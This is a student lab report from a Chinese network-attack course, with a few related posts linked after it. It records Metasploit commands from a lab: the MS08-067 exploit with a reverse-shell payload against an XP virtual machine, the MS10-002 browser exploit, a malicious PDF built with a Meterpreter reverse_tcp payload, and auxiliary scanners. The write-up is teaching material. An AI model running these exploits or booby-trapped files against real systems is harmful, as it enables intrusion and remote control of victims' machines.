2017-2018-2 20155203《网络对抗技术》Exp5 MSF基础应用

1.实践过程记录

1.1一个主动攻击实践,如ms08_067;

msf > search ms08_067_netapi //查看可以用的工具

[!] Module database cache not built yet, using slow search

Matching Modules

================

Name Disclosure Date Rank Description

---- --------------- ---- -----------

exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption

msf exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_reverse_tcp

msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.154.129

msf exploit(windows/smb/ms08_067_netapi) > set LPORT 5203

msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.154.144

msf exploit(windows/smb/ms08_067_netapi) > set RPORT 445 //该端口号只能使用445或139,是对应漏洞的固定端口

msf exploit(windows/smb/ms08_067_netapi) > set target 0

msf exploit(windows/smb/ms08_067_netapi) > exploit



一开始反复出现这个错误

Exploit failed: No encoders encoded the buffer successfully



重启攻击机,并新建一个xp靶机,回连成功。



出现以下错误:

可以尝试关闭防火墙解决。





1.2 一个针对浏览器的攻击,如MS10_002;

可以使用show options查看设置参数的方法。

msf exploit(windows/browser/ms10_002_aurora) > show options

Module options (exploit/windows/browser/ms10_002_aurora):

Name Current Setting Required Description

---- --------------- -------- -----------

SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT 8080 yes The local port to listen on.

SSL false no Negotiate SSL for incoming connections

SSLCert no Path to a custom SSL certificate (default is randomly generated)

URIPATH no The URI to use for this exploit (default is random)

Exploit target:

Id Name

-- ----

0 Automatic

进行相应设置:

在靶机连接到该网页后,直接进入会话sessions -i 4



1.3 一个针对客户端的攻击,如Adobe;

生成pdf:

msf exploit(windows/browser/ms10_002_aurora) > search adobe_cooltype_sing

msf exploit(windows/browser/ms10_002_aurora) > use exploit/windows/fileformat/adobe_cooltype_sing



msf exploit(windows/fileformat/adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp

msf exploit(windows/fileformat/adobe_cooltype_sing) > set LHOST 192.168.154.129

msf exploit(windows/fileformat/adobe_cooltype_sing) > set LPORT 5203

msf exploit(windows/fileformat/adobe_cooltype_sing) > set FILENAME 20155203dkx.pdf

msf exploit(windows/fileformat/adobe_cooltype_sing) > exploit

[*] Creating '20155203dkx.pdf' file...



[+] 20155203dkx.pdf stored at /root/.msf4/local/20155203dkx.pdf

生成的文件需要在这里打开显示隐藏文件夹:

使用监听模块回连:

1.4 成功应用任何一个辅助模块。(0.5分)



- 选用了scanner/http/webdav_scanner

不太明白这个是干嘛的本来以为是一个漏洞扫描,直接打开show options查看了参数,设置了RHOSTS,这里靶机的地址可以是多个,但是我设置的时候出错了,实践表明必须是多个同一网段的主机地址,之后显示成功,这是表示webdav是开启的。



- 使用

scanner/http/prev_dir_same_name_file模块

这个模块用来检索匹配目标主机的指定路径下的文件。

以下是有关它的功能的描述:

该模块识别第一个父目录中与给定目录路径具有相同名称的文件。 示例:PATH为Test / backup / files /将查找Test路径下文件/backup/files.ext,.ext为设定的文件类型。

以下结果说明扫描成功。

2.离实战还缺些什么技术或步骤?

实战的话应该要从具体的靶机环境考虑,不能只依赖msf这个工具。

3.实践总结与体会

msf是一个比较全面的工具,从这次实验中可以看出msf能做的渗透攻击还是很局限的,必须使用英文版的非常“原始”的xp。但是能从各种角度攻击成功,非常有成就感

4.基础问题回答

(1)用自己的话解释什么是exploit,payload,encode.

exploit是用来发起攻击的载体。

payload是执行攻击的代码。

encode是攻击代码的编码方式。

2017-2018-2 20155203《网络对抗技术》Exp5 MSF基础应用的更多相关文章

- 20155232《网络对抗》Exp5 MSF基础应用

20155232<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode. exploit:就是利用可能存在的漏洞对目标进行攻击 ...

- 2018-2019-2 20165205 《网络对抗》 Exp5 MSF基础

2018-2019-2 20165205 <网络对抗> Exp5 MSF基础 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1 ...

- 20155227《网络对抗》Exp5 MSF基础应用

20155227<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. ...

- 20155302《网络对抗》Exp5 MSF基础应用

20155302<网络对抗>Exp5 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...

- 20155323刘威良《网络对抗》Exp5 MSF基础应用

20155323刘威良<网络对抗>Exp5 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实 ...

- 20145301 赵嘉鑫 《网络对抗》Exp5 MSF基础应用

20145301 赵嘉鑫 <网络对抗>Exp5 MSF基础应用 一 实验链接 渗透实验一:MS08_067渗透实验 渗透实验二:MS14_064渗透实验 (首用) 渗透实验三:Adobe ...

- 20145215《网络对抗》Exp5 MSF基础应用

20145215<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码 ...

- 20145208 蔡野 《网络对抗》Exp5 MSF基础应用

20145208 蔡野 <网络对抗>Exp5 MSF基础应用 链接地址 主动攻击:利用ms08_067_netapi进行攻击 对浏览器攻击:MS10-002 对客户端攻击:adobe_to ...

- 20145311王亦徐 《网络对抗技术》 MSF基础应用

20145311王亦徐 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,以ms ...

- 20145325张梓靖 《网络对抗技术》 MSF基础应用

20145325张梓靖 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,这里以 ...

随机推荐

- 《Spring实战》-- 'cvc-complex-type.2.4.c: The matching wildcard is strict, but no declaration can be found for element' 错误的解决办法

在Eclipse中新建了一个maven项目学习Spring,在 service.xml 中配置 Spring,想要学习'面向切面的Spring',service.xml 内容如下: <beans ...

- 一文读懂商业智能(BI):企业数据分析的中枢

商业智能(BI)大家可能早已耳熟能详.从早期的报表自动化,到现在的复杂灵活分析,多平台支持,优秀的人机互动,多数据抽取,大数据整合,甚至和当下最火的人工智能都有结合点.可能一提到BI,大家都会自然而然 ...

- java基础(十一) 枚举类型

枚举类型Enum的简介 1.什么是枚举类型 枚举类型: 就是由一组具有名的值的有限集合组成新的类型.(即新的类). 好像还是不懂,别急,咱们先来看一下 为什么要引入枚举类型 在没有引入枚举类型前,当我 ...

- Python笔记(五):异常处理和数据存储

注:和上一篇有关联 (一) finally 和 输出异常信息 try: the_man = open(r'C:\Users\123456\Desktop\test.txt') ...

- LeetCode题解之Longest Increasing Subsequence

1.题目描述 2.题目分析 使用动态规划,在计算以每个字符结尾的最长子序列. 3.代码 int lengthOfLIS(vector<int>& nums) { ){ ; } ve ...

- Azure 门户中基于角色的访问控制入门

面向安全的公司应侧重于向员工提供他们所需的确切权限. 权限过多,可能会向攻击者公开帐户. 权限太少意味着员工无法有效地完成其工作. Azure 基于角色的访问控制 (RBAC) 可通过为 Azure ...

- Sql Server 中如果使用TransactionScope开启一个分布式事务,使用该事务两个并发的连接会互相死锁吗

提问: 如果使用TransactionScope开启一个分布式事务,使用该事务两个并发的连接会互相死锁吗? 如果在.Net中用TransactionScope开启一个事务. 然后在该事务范围内启动两个 ...

- Linux磁盘及分区之wwid和uuid

背景描述,在Linux系统中,如果添加了新的SCSI磁盘或者映射SAN存储LUN操作,重启操作系统之后会出现磁盘标识符(sd*)错乱的情况. 例如之前添加的SAN存储LUN的磁盘标识符为/dev/sd ...

- pip 设置国内源

最近使用 pip 安装包,动辄十几 k 甚至几 k 的下载速度,确实让人安装的时候心情十分不好.所以还是要给 pip 换一个国内的源.可以显著的提升安装速度.有更多的时间来研究算法. 下面,列一下收集 ...

- [Spark RDD_add_1] groupByKey & reduceBykey 的区别

[groupByKey & reduceBykey 的区别] 在都能实现相同功能的情况下优先使用 reduceBykey Combine 是为了减少网络负载 1. groupByKey 是没有 ...